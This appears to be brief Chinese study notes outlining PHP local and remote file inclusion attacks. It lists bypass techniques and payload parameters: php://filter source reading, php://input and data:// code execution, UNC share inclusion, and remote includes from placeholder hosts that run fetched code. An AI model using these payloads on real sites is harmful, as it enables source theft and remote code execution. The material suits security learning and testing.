 文件包含漏洞
本地包含LFI
限制后缀*php
截断
伪协议 zip://&phar://
日志&环境变量
session文件
结合phpinfo包含临时文件
无后缀限制，包含任意文件
读取任意文件，?file=php://filter/convert base64-encode/resource=index.php
远程包含RFI
allow_url_include&&allow_url_fopen=Off
包含共享文件.?file=\\192.168.1.1\share\xxx.php
allow_url_include=On
allow_url_fopen=Off
代码执行，?file=php://input
利用data URIs,?file=data://text/plain;base64,SSBsb3ZlIFBIUA0=
allow_url_fopen=On
远程代码执行?file=[http|https|ftp]://xxx/file
利用XSS执行任意代码?file=http://xxx/XSS.php?XSS=phpcode
远程代码执行?file=[http|https|ftp]://xxx/file.txt{?i%23}